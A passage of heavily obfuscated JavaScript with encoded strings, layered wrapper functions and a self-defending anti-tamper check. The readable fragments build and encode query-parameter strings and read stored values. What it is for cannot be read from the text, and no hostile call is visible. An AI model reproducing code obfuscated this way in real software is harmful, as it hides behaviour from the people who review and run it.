_0x447ecf===_0x5f4765},'rZpoa':_0x164e84(-0x11e,'ig49',-0x191,-0x9a,-0x107),'rIHWW':_0x2472ae(0x394,0x3be,'ig49',0x41d,0x327)+_0x3f0f59(-0x84,0x87,0x17,0x79,'QalO')+_0x5a59b3(0x7,-0x20,-0x6c,0x59,'eSi[')+_0x3f0f59(-0x12e,-0x50,-0xb7,-0x14e,'L4Bl')+_0x15bac0(-0x31,-0xc8,-0x66,'Hhn@',-0xc5)+_0x15bac0(-0x14d,-0x19e,-0x5a,'nBWU',-0xe5)+_0x3f0f59(-0xda,-0x44,-0x30,0x2a,'[dMb')+_0x3f0f59(0x37,0x1f,0x59,0x6a,'33Q#')+_0x164e84(-0x1d6,'nFlp',-0x258,-0x14b,-0x172)+_0x2472ae(0x360,0x3f6,'8htP',0x3b5,0x2fe)+'it','QbLYc':_0x15bac0(-0x8e,-0xc5,0x3f,'%Yp2',-0x25)+_0x15bac0(-0xcd,0x61,-0x1c,'oaa#',-0x57)+_0x164e84(-0x277,'t*xl',-0x2d0,-0x20f,-0x1ff)+_0x5a59b3(-0x3b,-0x66,-0x42,-0x79,'QZq7')+_0x5a59b3(-0x12,-0x10,0x84,-0x32,'2tSY')+_0x5a59b3(-0xeb,-0x12a,-0x162,-0x116,'dFCa')+_0x164e84(-0x141,'A%^l',-0x126,-0x199,-0x158)+_0x15bac0(0x5e,-0x51,0x4c,'Pr!X',-0x4e)+_0x3f0f59(-0xd8,0x45,-0x31,-0xe5,'5D4B')+_0x15bac0(-0x47,-0x85,0x5a,'pkZm',-0x2f)+_0x164e84(-0x11c,'t*xl',-0x1a8,-0x6c,-0xea)+_0x3f0f59(0x73,0xa8,0x6b,-0x4d,'A%^l')+'89','rGuYM':function(_0x3f3612,_0x5a5167){return _0x3f3612<_0x5a5167},'fLXYV':function(_0x5acaa1,_0x5d7266){return _0x5acaa1*_0x5d7266},'dhzJH':_0x2472ae(0x3a4,0x413,'JQy1',0x417,0x2ee),'qyUsi':_0x15bac0(-0xcc,-0xdd,-0xc,'nBWU',-0x9c),'qUYvV':function(_0x54a1cd,_0x570442){return _0x54a1cd!==_0x570442},'bWovQ':function(_0x474199,_0xdc4674){return _0x474199===_0xdc4674},'pCGrb':function(_0x1e5595,_0x5c47cb){return _0x1e5595===_0x5c47cb},'vWmlB':_0x5a59b3(0x39,0xa1,0x49,0x4b,'PV@f'),'kouuN':_0x3f0f59(-0x51,-0x135,-0x92,-0xd9,'QVjQ'),'ODQGh':function(_0x14816d,_0x2981f4){return _0x14816d*_0x2981f4},'pVrif':function(_0x15e6eb,_0xd7f367){return _0x15e6eb!==_0xd7f367},'kfXIx':_0x3f0f59(-0x74,0x7b,0x24,-0x71,'0t0o'),'GQYDU':_0x15bac0(-0x85,0x5e,0xc2,'A%^l',0x24),'unYfp':function(_0x2e4b2e,_0x3b3829){return _0x2e4b2e*_0x3b3829},'QxcQe':_0x3f0f59(0x2c,-0x61,-0x36,-0x55,'sIKZ'),'tULfh':function(_0x483306,_0x57ebdc){return _0x483306(_0x57ebdc)},'dwCyP':function(_0x426001,_0x52a85d){return _0x426001(_0x52a85d)},'UqeXu':function(_0x53e9f3,_0x317985){return _0x53e9f3(_0x317985)},'TdJWw':function(_0x539ee2,_0xbf4475){return _0x539ee2+_0xbf4475},'vGiQJ':_0x3f0f59(-0x12b,-0x15,-0x73,-0x92,'MaFz'),'PquXl':_0x2472ae(0x309,0x35d,'nBWU',0x300,0x3c4),'IJzph':_0x164e84(-0x1bf,'*7J#',-0x1e0,-0x217,-0x115),'ngpBW':_0x2472ae(0x324,0x3c0,'8htP',0x364,0x2fb),'MFoda':function(_0x99df10,_0x43ae99){return _0x99df10+_0x43ae99},'KkhoY':function(_0x2cd4d3,_0x1a6644){return _0x2cd4d3(_0x1a6644)},'ZoCrP':function(_0x15d40e,_0x3058e3){return _0x15d40e(_0x3058e3)},'NzDQd':function(_0x48bcb9,_0x1fc03e){return _0x48bcb9===_0x1fc03e},'bbCjE':_0x15bac0(0x75,0x77,0x8d,'dFCa',-0x4),'gWraf':_0x5a59b3(-0x1c,-0x86,-0xb9,-0xb8,'QalO'),'bonLa':function(_0x1df659,_0x199d00){return _0x1df659(_0x199d00)},'OOuZG':function(_0x53159a,_0x28a3f4,_0x315e6d){return _0x53159a(_0x28a3f4,_0x315e6d)},'uAXfA':function(_0x522856){return _0x522856()},'aEKbL':function(_0x5d7110,_0x472b55,_0x40a91e){return _0x5d7110(_0x472b55,_0x40a91e)},'skNsz':function(_0x32c9c0){return _0x32c9c0()},'saqkM':_0x2472ae(0x2f7,0x304,'5D4B',0x2c0,0x372)},_0x2ea5f7=(function(){function _0xe8346f(_0x3e13ec,_0x2f5208,_0x4327e6,_0xbc6d19,_0x1f2177){return _0x15bac0(_0x3e13ec-0x164,_0x2f5208-0x171,_0x4327e6-0x19d,_0x4327e6,_0xbc6d19-0x3a2)}function _0x1da4b2(_0x185ba3,_0x13f657,_0x5cd04a,_0x24982f,_0x7f06b7){return _0x5a59b3(_0x24982f-0x2e8,_0x13f657-0x138,_0x5cd04a-0x9f,_0x24982f-0x130,_0x185ba3)}function _0x17bc0f(_0x52b5c8,_0x4918fb,_0x577079,_0x1f9d5e,_0x4b8e56){return _0x15bac0(_0x52b5c8-0x94,_0x4918fb-0x1e2,_0x577079-0x1a7,_0x52b5c8,_0x1f9d5e-0x495)}function _0x57be6b(_0x5b90e1,_0x504c82,_0xe578fb,_0x209c21,_0x1cdfa4){return _0x3f0f59(_0x5b90e1-0x5b,_0x504c82-0xcd,_0x504c82-0x3dd,_0x209c21-0x12e,_0x5b90e1)}function _0x371114(_0x8ca8b3,_0xc0f82b,_0x5eefe6,_0x3ce279,_0x55fa96){return _0x3f0f59(_0x8ca8b3-0x1ae,_0xc0f82b-0xa5,_0x55fa96- -0xdb,_0x3ce279-0x0,_0x8ca8b3)}const _0x590a2e={'NOVEr':function(_0x1f003a,_0x50161b){function _0x318eca(_0x5edc11,_0x1ec064,_0x39c926,_0x1a5ad0,_0x3a7dbc){return _0x400e(_0x39c926- -0x120,_0x1ec064)}return _0x203a64[_0x318eca(0x11c,'*7J#',0x110,0x18c,0x19c)](_0x1f003a,_0x50161b)},'JdPYH':_0x203a64[_0x57be6b('t*xl',0x37c,0x38f,0x317,0x345)],'ZcvCk':_0x203a64[_0x57be6b('%G)J',0x332,0x2cb,0x2cd,0x28b)],'OtOhW':_0x203a64[_0x57be6b('PV@f',0x418,0x4ab,0x461,0x414)],'amdkG':function(_0x2dd894,_0x364d08){function _0x418310(_0x31a7b0,_0x2b5adf,_0x230662,_0x337458,_0x4eb31f){return _0x57be6b(_0x2b5adf,_0x230662- -0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return 